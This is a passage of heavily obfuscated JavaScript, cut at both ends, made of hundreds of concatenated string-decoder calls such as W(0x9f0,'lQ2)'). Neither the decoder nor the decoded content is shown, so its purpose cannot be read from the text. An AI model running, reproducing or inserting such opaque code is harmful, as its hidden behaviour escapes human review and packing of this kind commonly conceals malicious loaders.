0,']0Yv')+W(0x9f0,'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xdf0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'aJ27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rD